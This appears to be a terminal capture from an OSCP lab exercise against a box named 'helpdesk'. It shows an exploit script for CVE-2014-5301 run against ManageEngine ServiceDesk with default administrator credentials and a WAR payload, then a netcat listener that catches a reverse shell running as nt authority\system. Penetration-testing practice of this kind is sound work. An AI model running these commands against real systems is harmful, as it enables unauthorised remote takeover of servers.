 ┌──(kali㉿kali)-[~/OSCP/boxes/helpdesk]
└─$ python3 CVE-2014-5301.py $IP 8080 administrator administrator shell.war
Trying http://192.168.158.43:8080/oQihHC7bgovD2lrBjPZDJsX9LxREn1LY/ulrdtnhiizo/UJVcBMLpke4vZJsv
Trying http://192.168.158.43:8080/oQihHC7bgovD2lrBjPZDJsX9LxREn1LY/ulrdtnhiizo/RlJVixAxh49Tslhq
Trying http://192.168.158.43:8080/oQihHC7bgovD2lrBjPZDJsX9LxREn1LY/ulrdtnhiizo/2e2jyuSPFesO1InW
┌──(kali㉿kali)-[~/OSCP/boxes/helpdesk]
└─$ nc -lvnp 4444
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
Can't grab 0.0.0.0:4444 with bind
┌──(kali㉿kali)-[~/OSCP/boxes/helpdesk]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.158.43] 49183
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>whoami
whoami
nt authority\system
C:\ManageEngine\ServiceDesk\bin>